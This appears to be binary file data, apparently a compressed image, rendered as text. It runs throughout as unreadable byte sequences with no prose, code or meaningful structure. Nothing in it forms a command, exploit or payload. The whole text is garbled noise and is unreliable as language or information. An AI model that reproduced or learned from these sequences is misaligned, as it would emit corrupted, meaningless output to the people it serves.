ڄ+W[�-�8NЂ��^˱ ���W�4nݤ& -��F���=�s4Ʃ�� ����0{�_��	���
�0^T	�R�KTAR�q����ç�0 �+W&&`�<e!�H
?� ����`<�p
�0� �p 0)�rAsުdX��̑VI��]U�����+7:2�}�#ʯ`�\m<a�O�+U�r	��;��M+&�br5y/t��M�;��[��X�h�(�e<,�)1�<j�!�,q�l:�y^a�xBIs���s���:���L�y�%��5��Y=�t+��"Iw���6\ňcZ,�gl�F]��٤�R��Co@��|^k^�90�����ЫQ@��]��- DW�"�.a/p4���Ġ�
#ż�`5��
`�{C��A� �Y�C��Q�&b�n\����&0��i��0��K�`(�,-#
�piL��W'#V%52's�y�rxepp�f3X\6�S2�����F �)��KJAu�(|�gu�����P�ٻۻ~���q�����P�+Z&UX�KW��U����;��`�'({P)iy�[�տ��J��:���wH1�����Ha�0�\�I�G����<�6��p�mG���pa+h���X?��.����m�w ��-�I�=��� -Ӈ.�q(�CEܧ�I"���V�`'�6`�Z���Q�3���C��+�(��V	�� P�aB�u�  �!�,�W-
U�)����P�5��RSv��F�18�O[�MG�E$�WNs�R�U�<�����"��͓1�ȋ���iMn�/��ԣ �Ѓ�P�U~��혯{�-�����'��f���H��;$ߔ�w#�
��^�V�>��u��
@i�l��؜͟=:���?�PNV��~)l�t�q�~y1��_Ft\U�>HM�%l�M��89`��	n���mk��4>�rѲ �-D��  t$ ����dnn~����]~�V��,0�kc`݈����a]wa��AkL	Z��DaRIᾃ��k1�|q#ǻ�V��� �Pq���nabj�1�L1�z�*:�dA��\cVjF��.AV{��g�G�J	V΃���%�KZ+'Zk$܃��U�񾘯)���㟲\��b���,�f� P&`q�;*��_�0�%w�'�Rw@�[�L'1*]A���E@ټ��U���r��PzW�[>���]��`L]��$|�P�:ݺ-��,��,
-�r��w�	�)��9�&�&���ѹ ���j�R��J7'�+������>ȭ������`\	��$�>�����S�t�s
����R
a.����)���	��-bWh�e�ܮӕ\Z���CM�+R�����4	VJ>Z�)Љ���$���1�׫	=���
��p�(Z�����@ @2��cN��@�����@1&@&&88$�"�$�@?
��?�6�& �,,
,��@�@!�������
@����//@�͂҇
�@�����������
��,�
�����������@$6z@t�@�,�``� #������i�`����`��C� ��H�!��h	ē��4�	��C
D����AG':@Å�u?���C���t4K�A[9���ƀj����-[�Ɲˣ�]5.���w�;����!:+�k�� .� ��C�N*Ȱn�fk�2�ls���2 Q�y���N6�d���m�۱�
P�;�����࠵�p�������؁L߰���#d�Ze(�,�EÂ-ׇ4H4h>�B@����0�P� �tD���CM$�����	8�P�U�I��� L�.Qҡ/cB+�9P2ۤ3�/�XM3נ�� �pW����8⠣��C�2:n� �S7����9�"4���B3��	G	�јdFD��~4P�I��t�Kt��Pxr8H��,�ɀ�
B� 1*E��@���!@區��Ё�.���7�8`)�!%�7��V6���m�X��,��c:�*�}�%�P��E��=p�>��&���=;k��� ($�ݵ���ͱڽv,n?~��n��A Lp�!H6��i�nq�m+ܾ�N��v�q� [`*�q�Y��@�D�~�6~��|�h �#� �	� ��'����<�P�P�b@�?�,��.���) �"L��!����1
��4�8>���O7��C��T�>`?�,�4)[��أM��T��6�T�k$��1
P9De�]P-,�A�I$���dJ ��R���O�
�Ӟ|�� A�M�(0P�aD/��2�e���˥�SLU@pj���{������ ����*^���_�� �`���Je����:�.�2��G�j��۵��x�p�ٳ�:ԑK��bk�Ǒ*Y���� ����N����`�B�'���<�j�#E �b�O! BBc��R2` �?�ā\�2dA,�'h�2�\�p�2O�`���LыV���@[7�6�I2R�4���g��;�Q9�45k�C�� [���6�9�-
� �Q ����[b����1|�[�
@%�� A\��!�sW� br��/�� tH5�bO��ܡ)���Lz@>�UB�rIJ.Õ~h�S$y@����%Wo�_a�W��.�s�C�  5Ё!h�`Q�2�Q[g:�֌�j�R��Q���[H2p���%�f�,'�~c���`�2�����"[�z=��SLJ!�����a��p�x��D7&��d��J����(OxB��t"g��� �т j�.a
�Zƌil�����y1j;��O3#��O��SO�6J2I�]ӆ�d�h�8p�уlI!sDƗp�Ǿ�@p�B~�B($ A~"���.���2g�P�c��`!�Ѐt�`�����D�_��-B���Q��T�,M35R��ma|���f��@�V���V��������d�&3�Y�3��"m\ɕ�=�q���y��xs6�J߱�	�l͆⒎�:��ɬ�2[	� ��q���I� 7�]  '<Ɂ�RȓP5(���`�@�j@c�� ���A�p���..�э����&l�	>��p٠|H!���,�J�(q��bĐ0F<���h�xjJ�Q���"#=UG��9fD�.
�`�$�qS;	���~��
b#9 k$=��(D@b*+�he� �(�R� �)���\b��0M@'I�0��A�tK��F	����*��
�$6��t��jIL�K�D �` ~kp[��{-:��ؠ.��]\vٗT�v/,�2u+=�B�8��!��m�r��
_p�\Nvf+����u�+?vb�5��s؛�8�^(`�y�WOz9'a��`��xg`�1��������C-
Q�?��LK� ��(�I����!հ�^v��$J�Mp�[LP�)��"�ɃR����T.Jsb��.�5+�Ԋ�ܱ9�AEJ��?�:�6\dL4( 즐��܎3ͣ�#�z@�9H�>@�	 ��4�;�D`O�pj(`Av��C�^�!��.E�9@�A��_�B�X�� xP�*�|2& ��5 �^l˖�(�ܓ) ��2��E0�;�i�o0{i��^��XG��@b;b.��/��u�E�lI'_����%�{��_䵌���g�^���
����w�<0�AÕ�w�t�((��$?�m�!b��r졆�J�`z���"���/�+��Ã@��.�+���+�ƌITŌ$�}�3FX�D^6�I�,LeTN�bO4E#N�.0 ge97e�6�B6A!?P�!�B�ee.P $�n�`� �t%Q�.�S�R: �98�W����
?H~�(��gK!&�Y��v�/42\! ��)��Y������y��V`0ܶ���L�W+��Eq�c,Pe4�4M�"�q-O�z�N�u�`]�A{�a]Ƣ"�A�T�/D��^����/Ģ$^��lƷHfQ;�%PP#1nf�QP3*0 ��}q�f1`A@�p���K�6 �� !�%�/4(�Q�pV!�@b� �*�6��'H3�b,��~�T� �s4�"De,#K�q4�r;�9�2UȠd�
~������1A6�F�Q7S�YE&?�Q%� ����N��:*�44�TV�X�r�q�5 }d1:b�!l'<�qz'w���`����d����Zc8j#C�imax ��i��Z��vL���j�4,�S��>�8z��V�M��]�ҕ����?�5���ڕ-�x{�DO�m�S�7@�n�_����%��"*�0��� �7� ���)��p��`�V,�~".4�,�Q�B�o	�)����IG�"^��ǎP��PT#�D@�#�0TX.Cr�r��qb���SƐpCqX��7��%-0@09`��6nT.�dT"m�G�C�� ��y5 Pub�)�0$O�_!bk�=@�TLh���� �^p�
Y2Rq6 U���w %�(�,�;)5`b؆<��YD�
,p���!�Jy[%0��$,�O�#l�F>�7z����/�]��z�E{~'{.�*�D��襉HZ;�r�@��^��]��O��O��b�CPч��4�XP^jn�A�V<�x1���X��g�
���� $��U,��Qǌ'E!�
%�@F�c�S�4/��E�(F0	�-��#B����d�8P��	��9�e�;<g>�$@&��sb���� )� f�0�iX1 $]A�i���!���o�%dSa)�
��v$$��jIX&b&�[�7��`X�jKn�i���Dxpa�?p+x!�tq�<G	[O�T���C��g]��k`���X�؈R�w���p{��-��)��?���m�$�����^�����]f�HP�R*�`� cW{�d��7�n�9�œA�P�sjo��R��`8@~. +����Rk22
��p!l�$��9@X������p�db���BT�����C�J��Z�
`dV%��C�F��s)�6��0�c�d�V� je_T�Pf�]� � 9��k�jIlg���ZZ�X'韦C ���5S�9��
����hmd:.���!�`H�n��&P�W�5P  }�"j�#��Z����K.��m�e���wS�S]�4��Q���h�[�Fj�;��ѱ�������SOD^���);A	n���c:%_ �|��&�Տ�|P�o@��Aor��z:~,@~�[�RQ��}Z�~'5/����&P"F�kX'5a�4LôF˒���-�pN�`5�َ��'}R��z�길$�G~����%)0;P\n�7�7	g"8Q� �c�Y�; � $i:A7P�w)�#>���GV�S"�@5����f9U�sss �a=����z��n���i�W�B����7�UZ�Q�+ʢ�.;��@����>�+2�ۈ��fiO�2wZ!�Ё?��l�F�J��6,c*�en�atI��|_�&��� ��� �9��@z91@[�œ�0��`o�&<��i�R�*4�@��R1	g2.�`D���
��$s����D��ST�`S
 ���-ݠ#Õk逍0���4N3��i��C�+	��QU
1�cR�U����Q8 /( %�.�R0}=`��`��$h�����B
}�矧�� 0j�\w��XOv!��yɢ���� :Z�ʫ�᯶5�ѫL��+��+!0P�q�v��5�;��8�k˶���F���R�ѱ�K:���/�h��s���nS�a�w�ݑ|�y��� ��HF����e�Un��w�l���P@k?;�p���S��%�&5CS��R[R��a*�3��gD3{FŎ�
�(�4A(F7�{����5:���cCv�*(`w&��Y�����C�4��6@&B��
�We���TJaO�|�X�&Y��ٯ>�pw�3�'�V��x|rgYj�v���7MQ=Zdh��xdX�4x�\�^�KD��5  ��**%�Z�
�a+�]Py^�U��/�r{8���/楈��/;�:N;�M�nѦ�'�'�?����f*snZJ*����&i��u\�h7 �\P)P��A�ڷ�4Q�I~έ� �Wo���B�2��윌#��7�` 7d�����%k4� à��M4T�` ���\�/H�-���a�b$���I/���Ll:gU�uSDC%M֜�b0���Vr�	�&
  ����X�w�)�)�d�%�1�_�X��'�(O&˻0�v���?���r���,ۣ�Z�����\�q�oH[��+�ɉ�;���@��֕Q��>�����/i�\%kk�=*@H��𫉻��|��{���Uj|�J�.C@�&�_���w�h�	��S����,��� ��$3~*.�*��Go|�&p�~?�	�
�6�2�����>��`#����5���kS/�w-�����<|N%F;I,GJ6LȜ��mB�p7eGF��(e�P����Ðp!T�&9����;����_U�:�9 ٪ :�4�#�~L�J�������2:�oY�^[1.1^[��,�Vi x���Zb�Z�B��G~����N���7/�N��H��K�O�DO�S�+��A��.r�m�{[�lS:�Pi*�!0�@�XWF���a�]��eW� @�0 4(0���>	���1�	@���6%��@��%?"$@���$�3@�����@))$��,

��@
�//������@��؃�����@
�����ʃ������8/ � 1P��?h�t��Ç��C1VtppF CV(�� RfX0��
!��с�(,��A� �@& ��n�
tP�vM[�A�8���gO�?�Q� `Cx�	Da ^�JUG4��ͦN��"��,j����	�1Ԩ�Cǎ�� �b��|#K��w���?��Y� .�@�4��6=:�5[׃,�*�h�9i�$gmu($u>���7 a�z���˿�A�F��A�2�Ia�F@0J���"������|��a<P��%͒@�dBR	���
+�bJ	"K(��˃��2K/�c��P��L%�9�Pc ��%�`�2"����E�D0�1�CS��s�8����@�B
T`&%	Q=�U 	e�AIRv �
��h�T�x@�9�	C�/�pN�� V�]W^� ���`"��䶖U��T֜g�� =�Up�[kG^� bI5St٥�^��pA`�]p�`�	f�:�`�B6�d%f�|��*�� � !�6 X���!��Q���Q�!�[Q�'�oS^2�q�4��r�J�t��fi �gu�2A��4�1� �؋Ayڕ��<@"��v�BA�5�$G�" *�A1�,(�/�T0�3�� ��|18���?8(��	\ �1�3N8+�ؔ�֤�3OqS�1�I��TҼ�L4�ăO�<���5	�*�O=h�B����-�T$FJ�݁�8��O���.uP9tdf�$�@
)LZ�9jռ��D� �ؠ�7@ �5:(�lY�*��Uq~u�Wh��У�S��Cu�XҲ0�]>ְ�a�b��9�P�� �d<8�6��f�`:D���, ��n���эZ�ѭ�Z������&��lޭq�=��KX�QگX�{�8XNo�� ��x�00 �r������]� ����8�cG),��y��1�1axB##Yla�̬�,�PU�&ݬ+�7���a�.�0I�B�A�5�Ԏ$�o�(e= ���A�'Lr��X06�,of3�-p0�2��hc	~G�@rC��X��$&��IR@���	+���Y�,�؀O��,�x�@��\ ��� �zj�$z����R��J'�3�w�C 5ѩDu;ۑ���,%�X��5 @/AKϠ���h�G����s�%����G����ٚKlo9颛r�'A�kq���6����^�����;�	ϽR՞���(@�!���D4��G@�T	V SH*�0�]��ل6&!a|C,KY`6�٨f"�Jy��Lg��^\��g�H�Q����8���B�E�<���Q�� Hˊ�t�Nw���q��M�,��\2�e)�KJ�H
H��)y�'@J,��C@���RD%(<��a=e�+�]P8	:L��q��R���:e��S#��d��۵�T
 ��le���rx���B�rЄ zћ1�vI4S3��
��MLv�Yኦk��	p�V�ޔ��&�X `����A40�KĻ0�����t�El ��9�w&�(L	h�%bPv��HD�*�E1	8�X�Hf���j�,�R��,�ѐ�Ns�Õ���/mQ
���T�Ȱ�v���}#G=��>���5�\T����(�[]��������p��܀��A�Oh�[I�j�!� 7��p\�L O�=� ��XYrt��B�9I��i�
X�"���N��e�f��1����)���*����
��3&tP�`�F����0K������6�+\�2˫ܻt��9�K�Kz�� 
��\|90��.�1����<�n!,��E`��uPȋ0 < ?�D(p�P��)z
 0۾��~�[2e�A�hP���n��eQ1↕��5Xg7��� ���"45)}��v؛)Ň��1�}\��#�"_  )� �*���0#e�Q�:6\�Q<������;~��h[�%^p >٦_��IZH2������+���*+bsa���	�-6RY�!�T��ئ�x�S��wD 
h��PYW�2�00�l<W� 2�b��xI��h�@���i�9�`z  ���¶�u��#%�Ig�㻙�y��F�\���g�H|7<3u�Gm��*";�0`��e7�f�	�Lp �}�@U���h�X��K6k��v�$��� �O]U�"�(g� �vn���ú�pdv'q��Q����~�H�I@ŚE�:������!߱+j�R���㮠e���K�H�t,e� ^q�b8=q��8�#�� A"�T� :��W��)�'G_A�'�S7?GnG"6
�X�g(�tOWP�nu3�X�?�g��ǳg��!Z|���,�v�vh�"H�px��'|G�ɄIŢ,��L�i}�w��xMx�q	1�a�^��N�P���q/�p@�Uk�7��a'�d'�	��,�	�P�@� �%p�l���Q)b
,���1��1$��3pQ�&�E"Z�%�up$%#s��;�	�0�7�?�`��#�}�3�S��H7�2/�=��}��WbS�2.wC$%Cq�<�6.1U���cr�Z�$	��C�ci�+�J ��yhtG�!%Res���p�f(.����5�(EA��2"و44+RP6�HDunFu�1j�U ��*��.0�&.d�ձ��vZ�B�u���W'@wvx_8������q�p����W���B���9����N�4O��y��W�G���/�6��O�"�P?�@l��'	�蕌�z��P�0��f
����06�A�����0@�_��)��#��4��n��3 �|�6>b~0,�7n� ���J)e�a�x�sUbQ��i�qD�6�7q䨊�؍p#7vG[u'��pJ�,0r/ �Ȳj^���P�T�H#9��sHVA����?@�I�7�� \�o~��Cy�(��`-�qg����]��{�=�F*�$o���҃�eh���k7�w	gQH�ғh71i[�2��S�U=�0?��.���!/`]s�����$�y Gن� ]��(p@R�O� �1��P�.�^e��f��A+`�h�Q%�	��Љ�0V� 2��{U���+&C6�4!�+�R��ޠ�`�ƘqA���f�"NT�O�K�PE�Pb�h�CaS(}a���~����9V�)g���~i�U?V9�A\50�D��%�hea����!��w"��pH'8�#�'�`�����2��)g�8�)T��	 ա��!𫧥j�F�!�+C�K�4\�5?o�v���N���%��[��L�rxĥ���d������\��/6Xy턆�F@����2/���0@�1�0��@ >�f�X1u$;j1�v
��"�{�0��'S2Y�1�vp�&�s�D&b������3�P#g�r�a��S߹|"Y�(�$HpǦ\*\g4���7�_�W(Vu *pvq�'��<�?g�
p�([ ��"[B&"9�#�Y{	� ��$�:)��j�tFG�:P�
�'��Z_*��@4u� �Gt�nf�1��&��+I=�);�Zv��gQ͚��D��x��iuw�V�0
:��W[qGl��D���9�0�g�y؆�] B�j<�A�|�.���{�T������
����K�����0�`�2b ��P�R { �
#`�0V�`Q٦���2?pp��`ՇS64�F�/�����p'}@@}aJ#��oN�o �J��"@Z$C�6��~J��77��Xs�{:.07w'��q?�s/p��P 7pW�p�d(.c4�	����h"^+	zU�`��J��iE^�"��%*��F����oQw��`T7���T��{�xĔZ%�v�{��?p��v�շ����r.n'?��0vw/�0�5�P�c�۹ e'����Y�V_{	�/p�d�j�b��W�FN�`@���T/vr� w��@�����2z'�	�;��  �1i�l��P���� ������+�2z�A�!MS|P�Ck�֥����#�(�"6�!�|wI"�@�bC�d��'��X�F���4��:C$G\U7�H0V�д�bj�VW��P�n%��'
�5,�(��	���Xϡ:��'��G3A5�<3�`�G�t�r�ì���n��>���nW�˄��/��v.)H�`whǓ�0w�L
��E�(���i	3H��	h(,�s67�A��ޕ�l��x�j4�Ol���jt@��Os@��`���+�S�l,�P�0_��
���֣�3��DzQ�[�f��{��!����`6�n&���|(5�%aSL�o*�|�,5v�I�7�$�`~f�̦�'`qv�%,��dԫ)���UjE:�)�͝-��qy Z#���'2{3zE����t$6 ! ���%�a�w!��a������J�8�S��IŢ�i���chB�U-*��`��DL�˭��v�RH!��#�pl�.&m'�['�9
���D�v�7@7k�@��>�Ӕ1�.V5J��bS7�®���Q+���y�Ģ���p	��.�	�	� �C ���L >�l�����1��֠xm&��Z�\җ3S|+����C�SѰN ���}���o/��ir&"+�)�\3�c%�uvS����{�� :G���G0V�(d.�r��Ȱ������S[�J���ZX=�8�8�����8F�z][��`�IE~���rp�1�@a�rIXe����Z��BX�%؍�n��JƗ`������0b�h�(B�����)p��$��0O�d����/v�H}��?�t�d'`����Ԑ��pP�e ���P�
�� �(2Eu	�7 a�yS�`A��?��8�Z�G�_ C2��^@��F� �0�`�P�����9�T��&b����=g�0��m�}V��D�h, ��&9�[f
�r_��kk"���.�o�4:>�s+VM�4H
7ɐ#.�B�`���z@�<�1�ќ �����bw.
^A��m�c'*�� }]��p^�������A_�ؕ�*z��/�$/Ɓ/�L/�j���^�ś�����^!�l�ze Y]�o��N{�V�0E?�����b~�Հ�7�S��f�! 2r��0[2
_��! 8ګH�P�0����X�P�|�D	tC��t#��#����}���S�j��n�Qc��"=�,�����/	���:	���_�qEN���]��Wh����y�O����z�1@�����1������%6%%�����%����,����3$$88$������-@��3�
,

8)�$)��9�@=�Ө�Ȇ$/ @�!�:���/��4@�@�@߇�6�6���W/E? �$5{(r=��@h���P��&�
8�FF��R`�a�JU4&�@a�P��1!Z����ބVZ�0�7�"��Q"�eMu����@Y�ᡲ�V�E���KU�^5{�!]Z�*��/�#(8wW��©�e`(�.7�.v�G�л��R�C����QvЁ!@�"���80tP���pPe{�C�`���C `j�Q��� G�����7�0��ŀ��h ��}�w�Ga00?�,l�`A�m-tUVZ����
�d"[jyE $�]����\�U��$�B^vx�b�����p 
�D���/��g+V��7 �>� �
�&����!,�p�0�sC ڢ@Tj�0���p"ۖ�	]�8Xu��̔��ĔQ7� Mn����A��@m��@���<�ȡ<��#&(�B��ģ�L)X� !>Ț�`Rg��ԁ��$0��Z�og*��"2nvH��ZT��1�2̰:*g�.
���LjP,3t4Pi!I�:wHs �~V�OA�$���������{|�y�
�
�����r�x�UCb��C���ICc8`�$� 1��ᦤ����]��ja
�����r����z��J*�J/�/s��������mĬ�8q`ܧ?l��!��PU�tn����6��tI
x���L�d���u��SL���uށ��¦~��d�"O2I��,����	�(N�6��)��g!�;��"a	h�r6��8����f���iߖ�
���:�����0��d�2kA8Ȧ������0��C�o]a�[8�r=�)�9�"�@�v,��x�͝r�9��� � �>I߄�H��������:�0��@��PWX�����u2b�op�8���8�wt \�P�RT�\� 5�PH� q�����1xƣ�1K��k����Z �ml�e5�Y�yH�,T p�U��,4���C.������((XO��u<1%(H����T��~�x�,�	P�q:C�x�Q� ,�#u�C�C!�{�?�0�E��҃�����P�.B����f�S
��"!���6F��\�;��7�!Aئ�T�i�����IS�(�%F�#�1tn �B:�-%�<ܓ���MU
����$0�Jr���~��J��GT�Kc�cY8����I��#blP��p1�ѡ�7=��M�h��T)b��F/�o�!�d��Y��>�(Ϙ��[�����4
	�ڒvA�@3.H&�ꟈ�����
U�'G{�]br��oOjkM�C��(X
hb�7��[ۏ~��F����X8O;&.���l��Rm�B*�@P�UᗺҢ��;���1��PL �PD;Y ��w��f�,,˕h��3{(�IE,"dW��=�)l�-����Q��pn�TH"�$I��ig%s��xVեx�O����@�s� �!���EA��j�Ւ �����>�U�/��:��$	Y�h8�!�Xe�1��/k^��(D �J���(D�¬N
�Xգ4b�hV� �TC�˫�dV3&��kK�\�-*9��953�
)Ԑ<͐u�t�[��)<e���d�� o�����\Em�? ��#��
��la8�L���q N#?|8�*hl�|�y���E�D�#o��5p��@S�"��f�Hs�a�k���EH0�'� �Ζ;�k�	��Z
 �K*c�
Y��na�E�m]����@��<�P����R'�g @'��Di�+�~^=��L:��xb5���)�4��h �/р
�H�J'gr�qz l���O�o��߀�L�2�|_P ����
���^������Z�j4�`��toMd$N᭞uH�w���z}�`�:6�LL�$h���;�8 ��5�X=ٱ E�U�q�s)ᐱZ��u��F�Ϧ�C!Gr >��j@�ЉǙ\��"� >���LB}��Z��|f �1$(wh\��dm�b6DҒ��{'��0aP��<o�%��o@shz�>���D6���0��q{On; \�ħ�P�E(��z����C�Y���,f���\�s��-�4��x~�"$��H�!�#��D3pP�FN?ct�s O��*z�b��W"�@�
qc��F�S���z���ע��~��.��SR�=W�R�
����;�$�!�		��rDEF>��<�R'g[ � �]�xj`��:k�����a���V8G�P.�A�`��:p;��VgńI��QG�;�TRJ��o�f�$�RR0B�  Id�ȖS�g!hy���DH1i#@�'Ruq��c�C~� 6��~�f��4r��~1�/�0	�5Vf�8��8��V����|wA}�V ��#�Al@��V60z��}g%s1߲2N��)@ф<�S_~�WnҶ��cK��{�u��$L��v�<�s �5�P\�B=PE�b�w����Jp3'+_#SEj<��ɱM��qNx?>@ > r�� �	��(	z4)�Åe�rR)ce�v�5w�x<�X<��`. l��
�V<0�/����QRD2s�Q�:'��4�5%��OW� ��A-�$'(P!�4zn�)�n��H�R=$5���#�v9�!�()�6R��,6'DA�(���%9�P�`�a�C���P�� � Tx7��@�j&`d�	^�	��b0���I��� �ԍ��@l\�90z�C�=�fx �d'�KE�
��� �O��0A�n�`t!����K�$A[s]�!�Е��v����Z�R���!G�p#�9_s q�Q�P/�������D� )��P���\�
.A��H�҅�8�C@�	)�!g�$P�4�<�
80l����P �	[��P�9Tg���w��;�ˀ
�2{+�Ad���P�^Vg��/���{��X�Y���;$tO�<�7[��u=P��AMi9��SBp�ơp3Q<q(c�6x�b7��-�bQ�"[�(�@ �Wy 	9 ��H��/�vd�y��~�O9�OchPМ� ^j�U`uw H�(�
Xb�QxH��0� 
p��'�I�Ж�	_��v�3��u(�R2�n����1�Ry,�Dө
!�Ywa�5��s�":���
�X,r'z�O�c�Lxch�*,r�c��  ��(�X�
B�����bO�Ry	�5:`���m�
�ԃZ�W 8���
����P $�])��@���!�;/ub_/�t�@�2R^�ԗNj���;B_K"3!��`=e~��d�XQ��� ��p3o�P��L�B�(C��Mㄡ}��"@�&z��^�#��	�0�T)�$ ��)��� �o��M�S�p��$,p�	PB�5:#3! ��x�@� 3�b��at,`�7$�ED��`C�V�
B��qv�@=0�QRɫ�`�9�����T��-Ƣ ���MAaQ�������r��� ���e5O�։L����"6��4�Q�L���R.0��{j�.�'QȐ��E!�3� AO���� ,�C�du�G+��z��K	AK����,)�6�·�aR;=�"�x��	)�L��p v��[N���hw�oscoX@ ������L�va0���a��(���q��W�Dl�6z		����q��,[��Ď	y���I�7bE;�������@;]�R&��do1�#��#h��+���� ����^b�]��Z���LLa�7��ԒN��Шxcp�����T��j�r�9�����!*� �R�v��G	sV$��7��ib�r�?о�%ae8P4	�@�MC7�� 2�a�����6�%�`ӳ� 3�z�)�8P|�C��9["�q�����0E�el����P�{E*l��
�A� �������3ք��7\�2����_W����@˵ �\	/j�M���	Fi!ޅE��C�2��=0���*�����b���.�<��/@�Ҍ�4<���Eβ�n��(U����|��_����Y������#�al8�c��	�%E�� i�"���%��F$A%����|:��@���V}<Jr1mG�8g��3�0Jβ},o�ņ�I�@�֑`cy";L�987����?		<�~R��Y��Sd�5O�p	̸ S`��
}U�#��)�05���P���V��%�̀&���ps}����KϬ����X�BzVmEF{�z�n~,,:DZ�7�X��E���7�Ȋ E`��Q�G��-�= i��a,�tU��
*��
��ڱ���:9�p�M�̹Ҷ��j�ۄc�67�D��Yv�L�I�7֍�5F�2(7`?T��A [
�����0�	�L��\��]�1WQ T|�qjm
%W�@%÷��ߋ+���\J Æ�?��o�V�)����(]���Ӡ�� ��� ���������I/�5�N2�� ��L��X��)����`�"A��l7�H�G��%!�2�e��"����ZW�Z��Qo��.K�/^�۴}�dn&s��[[��vw�6w	�1���"Rt/�S���7��@TA(����PE�a���7~��I���=��1l��be f! ��?��0�Q�. ��I�Ɓ����m0��T���CPp�
BJ� W��Ʒ<��q&��Ħ���֯p� �-�4��.ݶ]���J�^B�P���z ���@;Eז�lo�P323�� B�B�U+������~�g��� VB�� a�޲�!|���w}���Fq�ŦY���5�b�o���X�{L��X�� ����%�l��Z�R�����<�6E
�Gq7E�e*���f����-�]~�P��  p�����8�Vl�4��]�xQ��O@��5�(��5��I߭�����P��� ���C^��,W�-����4A�Kp�tN' �` &��
��ٵ �	�e�0��$!�"BλǗ��+�B۠�ؤh�I�;��������|6�-!���+CPi���l4�x5�oH�ԫ
Ʀ!.JnJ�/ϯc���ST��2�%���D?:����W��/�o���ȝ�
:�AN�ѫL���2E|����c=��� @�@����&�����'@���@������5�����&6����&�����5�5@.��&����1@&@ˋ& ��� �î�&&(�11�&,>�>>�������������)@$u "B�A� �ⓀE����A�Pt�@~0�w1QE��XDP逅�A9	3� zĀh�9H� 4�S^O�:��`A�PbPo.�z�g> Td��bЍE]�F@�W ]C��jsP o?�P��.ܻ���:7l^7X� h��A����"�>�h��IYxv�!D�<ݳ��T1X�B�j4j^�ҭ�m+�W5c&t���Z��D�"ix,у�?M }@�A2h̏7��(����`���}{�p�"��������7�<����˪Ak}�Z������A(�� �DI"	��� .SE���F@��A)��5��� �`��
�p�G$bCE9`*B�U����4O�-��q�	B6P)�ӎ�ɔU��4@d�P����I��3�	�dW��WߔQ�'�a�,���v�p_"���A���O�_]7����	q8�i�f�>C��%ZO�(�裊�SZj�5�L5�(WZt�u�駖"�<�*����<�M(��g�ۡp� �*2Q� ��'��J*O��
�������0d@�,�!�R��ApQ�2� � DD=�Q����aI�!+���)�S/YKӟV!(6ĝ��=#P�[��-��Q����~�zV��կN�Z1��&CC�C��g��s��Zk��ܴ1ǂFҤ<�A�ȱ�4Ph��CC�s,	 H�	|04�E��RS���N2tV'�H$�-v�_W�4�<�3��Q'�u"�-�v
	��6֋M��{+���V��5$Ľ��IS`��HsD����g+�C"�#4�LS���LO�H��l�tؐ 	2���Y��"'q;A������.I&m�J�+SL�d���#���%)������u�� �������9�y�S��ቔ��"\�#�ѐ7]?�7=���?}���۱�'5EXmm���F��	 ��8g@ $K���[�$g���u	���
���k�	�"�|��~��ڢb@-n>��:S���0t@<���>�e�}�8 �	
FOɀ0E��-�~����	��QZ���'�~($"��P� U�!p$���p�}�yI"Do�C�
�@�k%�$2݉L�v��E�0 �(8�}"	��AFN^R ��a}p��i>��:��p����j8�Mm�J\�Av��#>�t^�"����a*����*-��A�&�A�>�)MCTs2��� �QA���D
}�Lz�J億3� �G���؄'�:�yu������:�9� <��t=�iE����56��e�f4U$-�Z�_q ��%(�VD@���@HA�2]��uHӕ�#Wb�n��3��M=SPG4�Lg���Ӟ}B�fO��f��@*:�zS{PUT;��<�yO��c<UT=���p��� �9?Sֲ�Кp�'?�O�r�3�$g!��׭�rXkR�ױR5�$�� ��g5�^'��E` �@@+@#qMu����HH6���2$n�K���ܮ���,���]���ED�.�`���R���'?EMD�P�*=������[����*4�KM�c�
^��h�P �\�EoXGP����*��= e�h��oy#@]A��H�h�_���D0jH�jv����)��*�!#; ) &) l��R.'1$��D��"�	L��Fy�^8P��蹈��W��j&q�K�7������[7�P�*�#�]�Z��I�ˉ�nrYS&h�����r��O�j	@5�Z��x��_�Z�i�n��͆5��dh�#qKja�(��a84��}�	;��""���LD'"���ې���G2�V�ny��oLl��z��}�� j\z��{Ū'�,)<Sw���3(���<]�8
�3�y��^0>�6I5��y�n�� � S��)��	�=o��M�7ayI�NY�=/h@��,n��[*>��Nmht�鸩L�RQ���u�?�E��z�TD�ՙ����p�SV�*��ȃ�AG�¡AD�3>�e�5Q�"�(���
hՀ'���7�DW4A�]�[�8��N6t�!؁�U�H/辍�KQ�
U�|睨��m�U�t;s��U6��H��{�,�c h�����T0ш<hs4Dw�%��L�=��w��Z��F��� ��b��p�/����
�BqE&���w��(7�!��@&��H_`�.����ݳ^;;�q_�w�V7s���3����{@�{��?tU��O.k��9 �~��v�t�܃(��������S����M+Kx-�:%3��:�q4[�Zfo[��M�a��|N�I·O� u��C��xM3	ggv�]Vdqݔ��:.Va#�@=�G�! ,�Fтj�E	0��:/`"��q/`k+�!pN>&V��y��d�#~son�v �w�	Ɇvx6P> 8J��r��t�@y��Vb7�X'�B�ub�v��T�vw`�W��}�3�7uƖU�c�v|^��}Քpy�='�$_��kK�Y6etG�b�}�Pa��'��q'{h� �4p �r���r�$s�@��#G��7�!2�i%���� ��T�Ǉ�p��N�5~��m.�7&T�\ugwXvgNZwf�T9�ࣄ�|E���qp;�~�WM�'N����d��	�7A��~V�wMd�LǍ�d���n��oxWKf�h��q��:�b8�Xj��H�Ǌ��-([��a�s���q�`/��.Qb��88�3K�3y�J��E�\I��8}I��bhM��c����6_g�RF��g� ���wn�e��wZ�T�7wW�]H]�vuy�t�B��}�m�QhL$��$M����h��a>�����ZFv�$f��
	�S�y'�>B�td �vs� 
�Q�����"��R��P='{�h-�"��"3%b��"!�-&�?�ζo߶f�D6�]�v�(VY琏ҍ�Ug����('�? UuS;I�	.�"%� ��~QX@q�4�UP��wV�S�e=X�ҝ��d�Yx��x�	��t�Q`�hj�0H�	7��b�� i�p;�؟�(�.�$��rhtH8H�<;�H$8<�`��Jfm�)*HHo����ա�d8��L����a�$�`VQnnk�	`��22�Ј�U�C���d��4��1>�f�M��������G�l�D2���U�BQ�5��9g���i�)<�٘����!�z�	"��.� -�"���Z"��"M2t������f(�r%V�դ�� **�J�J�$Èq��ة˰���e� !� @ ,    ��  ��?@@��,�@�@&>��������������������)		@� !!==4@7!@�=4��=@=ÿ4��$9@Σ��������م�1�7��4�@,�,��	���������1>�>1^�
q@�r��	���Bk�28q@N��ȱ�Ǐ�XR��	Y8P�Be%
���I��Mi�2 I�3!��:vP��_>$v���d��I��ի�4�t��Av�
9`ti+ֳh���'O���
�(a�"�K)1eP}�h�լ�ÈSk@ Rc �
